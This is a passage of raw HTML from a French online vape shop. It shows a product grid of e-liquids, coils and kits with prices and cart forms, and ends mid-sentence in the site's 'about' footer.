material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2664" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/promos/2664-7593-e-liquide-promo-crapule-liquideo-10ml.html#/231-taux-10mg">E-Liquide Chenapan Liquideo 10Ml PROMO</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2664" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping has_discount"> <span class="sr-only">Prix habituel</span> <span class="regular-price">4,90&nbsp;€</span> <span class="discount-percentage">-30%</span> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.43">3,43&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous présente sa nouvelle gamme Multi Freeze pour un maximum de plaisir avec son e-liquide Chenapan. Dégustez une recette fruité fraîche à...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1820" data-id-product-attribute="2796" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2890-home_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt = "Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2890-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" > <span class="product-additional" data-idproduct="1820"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="967" class="quantity_product quantity_product_1820" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1820" name="minimal_quantity"> <input type="hidden" value="2796" class="id_product_attribute id_product_attribute_1820" name="id_product_attribute"> <input type="hidden" value="1820" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1820" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1820" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1820" data-id-product-attribute="2796" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1820" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg">Pack De Base Nicotiné Creation Vap 100 Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1820" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.9">7,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">L'équipe Création-Vap vous présente ses packs de base entièrement conçus en France afin de réaliser vos mélanges de e-liquide Diy disponible en...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2449" data-id-product-attribute="6988" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3981-home_default/kit-gtx-go-40-vaporesso.jpg" alt = "Kit GTX Go 40 Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3981-large_default/kit-gtx-go-40-vaporesso.jpg" > <span class="product-additional" data-idproduct="2449"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2449" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2449" name="minimal_quantity"> <input type="hidden" value="6988" class="id_product_attribute id_product_attribute_2449" name="id_product_attribute"> <input type="hidden" value="2449" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2449" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2449 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2449" data-id-product-attribute="6988" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2449" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/vaporesso/2449-6988-kit-gtx-go-40-vaporesso.html#/2088-couleur-gtx_go_40_black">Kit GTX Go 40 Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2449" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.9">19,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vaporesso vous présente sa toute dernière innovation avec le kit GTX Go 40. Il&nbsp;possède une autonomie de 1500 mAh pour 40 Watts de puissance et une...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2586" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/liquideo/2586-e-liquide-bubble-punch-50-ml-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6721-home_default/e-liquide-bubble-punch-50-ml-liquideo.jpg" alt = "E-Liquide Bubble Punch Unicorn Power Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6721-large_default/e-liquide-bubble-punch-50-ml-liquideo.jpg" > <span class="product-additional" data-idproduct="2586"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_2586" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2586" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2586" name="id_product_attribute"> <input type="hidden" value="2586" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2586" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2586" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2586" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2586" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/liquideo/2586-e-liquide-bubble-punch-50-ml-liquideo.html">E-Liquide Bubble Punch Unicorn Power Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2586" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide prêt à booster Bubble Punch conçu par Liquideo vous propose un goût de bubble gum rose réaliste pour des pauses vape&nbsp;gourmandes. Ce...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="236" data-id-product-attribute="468" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances/236-468-resistances-gt-nrg-vaporesso.html#/64-ohm-gt4_015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1114-home_default/resistances-gt-nrg-vaporesso.jpg" alt = "Résistances GT NRG Vaporesso | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1114-large_default/resistances-gt-nrg-vaporesso.jpg" > <span class="product-additional" data-idproduct="236"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_236" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_236" name="minimal_quantity"> <input type="hidden" value="468" class="id_product_attribute id_product_attribute_236" name="id_product_attribute"> <input type="hidden" value="236" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_236" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_236" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="236" data-id-product-attribute="468" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="236" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances/236-468-resistances-gt-nrg-vaporesso.html#/64-ohm-gt4_015_ohm">Résistances GT NRG Vaporesso</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="236" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.7">3,70&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Retrouvez nos résistances GT Series Core Coil, pour les clearomiseurs NRG. Made in Vaporesso. Nous vous proposons plusieurs choix possible de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="938" data-id-product-attribute="2261" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-innokin/938-2261-resistance-zenith-08-ohm-de-chez-innokin.html#/47-ohm-08_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5424-home_default/resistance-zenith-08-ohm-de-chez-innokin.jpg" alt = "Résistance Z Coil Innokin | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5424-large_default/resistance-zenith-08-ohm-de-chez-innokin.jpg" > <span class="product-additional" data-idproduct="938"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="71" class="quantity_product quantity_product_938" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_938" name="minimal_quantity"> <input type="hidden" value="2261" class="id_product_attribute id_product_attribute_938" name="id_product_attribute"> <input type="hidden" value="938" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_938" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_938" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="938" data-id-product-attribute="2261" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="938" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-innokin/938-2261-resistance-zenith-08-ohm-de-chez-innokin.html#/47-ohm-08_ohm">Résistance Z Coil Innokin</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="938" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.1">3,10&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons les résistances&nbsp;Z-Coils&nbsp;conçues par Innokin, des résistances performantes conçues pour entrer dans l'atomiseur Zenith ou Zlide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2628" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/liquideo/2628-e-liquide-fruittles-liquideo-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6725-home_default/e-liquide-fruittles-liquideo-50-ml.jpg" alt = "E-Liquide Fruittles Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6725-large_default/e-liquide-fruittles-liquideo-50-ml.jpg" > <span class="product-additional" data-idproduct="2628"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2628" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2628" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2628" name="id_product_attribute"> <input type="hidden" value="2628" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2628" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2628" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2628" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2628" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/liquideo/2628-e-liquide-fruittles-liquideo-50-ml.html">E-Liquide Fruittles Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2628" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous propose de faire un saut en enfance et de vous rappelez les petits dragées de toutes les couleurs que vous vous partagiez en cour de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2892" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-full-moon/2892-concentre-hypnose-just-fruit-full-moon.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7477-home_default/concentre-hypnose-just-fruit-full-moon.jpg" alt = "Concentré Hypnose Just Fruit Full Moon 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7477-large_default/concentre-hypnose-just-fruit-full-moon.jpg" > <span class="product-additional" data-idproduct="2892"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="3" class="quantity_product quantity_product_2892" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2892" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2892" name="id_product_attribute"> <input type="hidden" value="2892" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2892" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2892" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2892" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2892" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-full-moon/2892-concentre-hypnose-just-fruit-full-moon.html">Concentré Hypnose Just Fruit Full Moon 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2892" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Laissez‑vous envoûter par Full Moon Hypnose “Just Fruit” : un mariage exquis de fruits rouges sauvages, de violette poudrée et de nuage de barbe à...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> </div> </section></div></div> <footer class="page-footer"> </footer> </section></div></div> </section><footer id="footer" class="footer-container"><div class="footer-top"><div class="inner"></div></div><div class="footer-center"><div class="inner"><style>* {-webkit-font-smoothing: antialiased;}
    /*# WIDGET LATERAL*/
    #steavisgarantisFooter{ display:block; width:98%; line-height:0; text-align:center; padding-bottom:10px}
    #steavisgarantisFooter {
    display: inline-block;
    margin: 15px 1%;
    background: #ffffff; /* Old browsers */
    padding-top: 5px;
    }
    
    .agWidget { color:#111111; font-family: 'Open Sans', sans-serif; font-weight:400}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    /*boutons*/
    .agBt { display: inline-block; 
    background:#1c5399;
    border:1px solid #1c5399;
    color:#ffffff !important;
    font-size:10px; line-height:10px; letter-spacing:1px; text-transform:uppercase; text-align:center; padding:4px 10px; width:auto; text-decoration: none !important; }
    .agBt:hover { background:none; color:#1c5399 !important; text-decoration:none !important;}
   
    
    .agBtBig {font-size:11px; line-height:11px; padding:5px 14px;}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    .rad4{-moz-border-radius:4px;-webkit-border-radius:4px; border-radius:4px;}
    /*background*/
    /*transition*/
    .agBt { -webkit-transition: background 0.4s ease; -moz-transition: background 0.4s ease;
    -ms-transition: background 0.4s ease;-o-transition: background 0.4s ease; transition: background 0.4s ease;}</style><div id="steavisgarantisFooter" class="agWidget rad fr" > <iframe width="100%" height="200" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="//www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=12735"> </iframe></div><style>#steavisgarantisFooterVerif {
    text-align:center;
    margin:5px auto;
    display: table;
}
#steavisgarantisFooterVerif img{
    margin-right: 3px;
    width: 20px !important;
}

#steavisgarantisFooterText {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    font-size: 12.5px;
}

#steavisgarantisFooterText a {
    font-size: 12.5px;
}</style><div id="steavisgarantisFooterVerif"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank"> <img src="/modules/steavisgarantis/views/img/icon-fr.png" width="20px" height="20px" alt="société des avis garantis"> </a> <span id="steavisgarantisFooterText"> Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank">cliquez ici pour vérifier</a>. </span></div><div id="form_8293208508517342" class="row box-footer1 ApRow has-bg bg-fullwidth" data-bg=" url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bas.jpg) no-repeat center; background-size: cover" style="" ><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn " ><div class="block ApHtml"><h4 class="title_block">A PROPOS</h4><div class="block_content"><div class="presentation-entreprise"><h2>À propos de Création Vap</h2><p>Depuis 2016, <strong>Création Vap</strong> accompagne les vapoteurs de tous niveaux dans leur transition vers une alternative plus saine au tabac. Installés à <strong>Fourmies, dans les Hauts-de-France</strong>, nous sommes fiers de proposer une large gamme de <strong>cigarettes électroniques</strong>, <strong>e-liquides</strong>, <strong>produits DIY</strong> et <strong>accessoires</strong> soigneusement sélectionnés.</p><p>Que vous soyez <strong>débutant</strong>, <strong>expert</strong> ou en plein <strong>sevrage 